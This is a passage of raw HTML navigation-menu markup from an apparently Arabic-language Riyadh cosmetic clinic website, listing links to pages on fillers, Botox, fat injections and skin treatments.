href="https://www.enfieldroyalsaudia.com/ar/%d8%b1%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d8%a7%d9%81-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d8%b2%d9%8a%d9%84%d9%8a%d9%91%d8%a9-%d9%81/"><span class="ubermenu-target-title ubermenu-target-text">رفع الأرداف على الطريقة البرازيليّة في الرياض</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1189 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d9%8a%d9%84%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">الحقن التجميلية</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1189 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16538 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16538"><ul  class="ubermenu-submenu ubermenu-submenu-id-16538 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a5%d8%b0%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">حقن تكسير الدهون في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%aa%d8%ad%d9%84%d9%84-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">حقن تحلل الدهون في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d8%ae%d8%b7-%d8%a7%d9%84%d9%81%d9%83/"><span class="ubermenu-target-title ubermenu-target-text">فيلر خط الفك في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d9%81-%d8%a7%d9%84%d8%b3%d8%a7%d8%a6%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">تجميل الأنف السائل في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%a8%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d9%86%d8%a8%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">إبرة العنبر في الرياض |المملكة العربية السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%88%d9%83%d8%b3-%d9%84%d9%84%d8%b1%d9%82%d8%a8%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">حقن البوتوكس للرقبة</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4322 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b1%d9%81%d8%b9-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b8%d9%84%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">رفع الوجه الظلي في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4414 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4414 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4309 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">جراحة حقن الدهون / نقل الدهون في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4403 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d8%a8%d9%8a%d9%84%d9%88%d8%aa%d9%8a%d8%b1%d9%88/"><span class="ubermenu-target-title ubermenu-target-text">فيلر البيلوتيرو في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7639 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d8%b9%d9%8a%d9%86-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">حقن الفيلر تحت العين</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4315 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%88%d9%83%d8%b3-%d9%84%d9%84%d8%aa%d8%ac%d8%a7%d8%b9%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">حقن البوتوكس للتجاعيد في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d9%85%d8%a7%d9%83%d8%b1%d9%88%d9%84%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">حقن الماكرولين في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7129 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a8%d9%88%d8%aa%d9%88%d9%83%d8%b3-%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%88%d9%84%d9%8a%d9%86%d9%88%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">حقن بوتوكس البوتولينوم في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4348 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b9%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">إزالة تجاعيد الجبين</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-29851 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%D8%B9%D9%84%D8%A7%D8%AC-%D8%AA%D8%AD%D8%AF%D9%8A%D8%AF-%D8%A7%D9%84%D9%81%D9%83/"><span class="ubermenu-target-title ubermenu-target-text">علاج تحديد الفك</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10148 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%aa%d9%83%d8%b3%d8%a7%d8%b3-%d9%88%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d8%a7%d8%a8%d8%b1-%d8%aa%d9%83%d8%b3%d8%a7%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">حقن تكساس واستخدام ابر تكساس في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%aa%d9%86%d8%b9%d9%8a%d9%85-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b9%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">حقن تنعيم التجاعيد في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4406 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d9%81%d9%88%d9%84%d9%8a%d9%81%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">فيلر فوليفت في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4304 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ae%d8%af%d9%8a%d9%86-%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">تكبير الخدين بالفيلر في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12555 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12555"><ul  class="ubermenu-submenu ubermenu-submenu-id-12555 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8529 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d8%b1%d9%88%d8%b3%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">فيلر الشفايف الروسية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4311 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88%d8%a7%d8%aa-%d8%ac%d9%88%d9%81%d9%8a%d8%af%d9%8a%d8%b1%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">حشوات جوفيديرم في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a3%d9%86%d9%81%d8%b1%d8%aa%d9%8a%d8%aa%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج نفرتيتي لشد الوجه</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8585 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88-%d8%ac%d9%84%d8%af%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">الحشو الجلدي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4313 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88%d8%a9-%d9%81%d9%88%d9%84%d8%a8%d9%8a%d9%84%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">حشوة فولبيلا في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4405 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d9%81%d9%88%d9%84%d9%88%d9%85%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">فيلر فولوما في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6585 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">ديرما فيلر</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12146 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d8%a8%d8%a7%d9%84%d8%ad%d9%82%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تكبير الثدي بالحقن</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%D8%AD%D9%82%D9%86-%D8%A7%D9%84%D8%A8%D9%88%D8%AA%D9%88%D9%83%D8%B3/"><span class="ubermenu-target-title ubermenu-target-text">حقن البوتوكس</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-29849 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%D8%AD%D9%82%D9%86-%D8%A7%D9%84%D8%BA%D9%84%D9%88%D8%AA%D8%A7%D8%AB%D9%8A%D9%88%D9%86-%D9%81%D9%8A-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6/"><span class="ubermenu-target-title ubermenu-target-text">حقن الجلوتاثيون في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4312 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88%d8%a9-%d8%b3%d9%83%d9%88%d9%84%d8%a8%d8%aa%d8%b1%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">حشوة سكولبترا في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4292 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%88%d9%83%d8%b3-%d9%84%d8%ba%d8%af%d8%af-%d8%a7%d9%84%d8%b9%d8%b1%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">البوتوكس لغدد العرق في الرياض المملكة العربية السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7648 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d9%84%d9%84%d8%b4%d9%81%d8%a7%d9%87-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">فيلر شفايف في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-29848 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d9%85%d8%a4%d8%ae%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">فيلر المؤخرة في الرياض</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1194 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">العناية بالبشرة</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1194 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16523 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16523"><ul  class="ubermenu-submenu ubermenu-submenu-id-16523 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7646 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%87%d9%8a%d8%af%d8%b1%d8%a7-%d9%81%d9%8a%d8%b4%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">هيدرا فيشل في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7972 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%88%d8%b1%d9%8a%d8%af%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">العلاج بالمحاليل الوريدية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7099 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%b4%d9%8a%d8%ae%d9%88%d8%ae%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاجات مكافحة الشيخوخة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8484 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%b4%d8%b1%d8%a9-%d8%b9%d9%85%d9%8a%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">تنظيف البشرة عميق في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16522 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16522"><ul  class="ubermenu-submenu ubermenu-submenu-id-16522 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5556 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%86%d8%af%d8%a8%d8%a7%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">علاج ازالة الندبات في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10268 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">تجديد البشرة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12175 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d8%af%d9%8a%d8%af%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">العلاجات التجديدية</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7641 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%87%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">علاج الهالات السوداء في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12553 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12553"><ul  class="ubermenu-submenu ubermenu-submenu-id-12553 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%84%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج لتبييض البشرة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5686 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%84%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">علاج إزالة علامات الجلد في الرياض</span></a></li><li 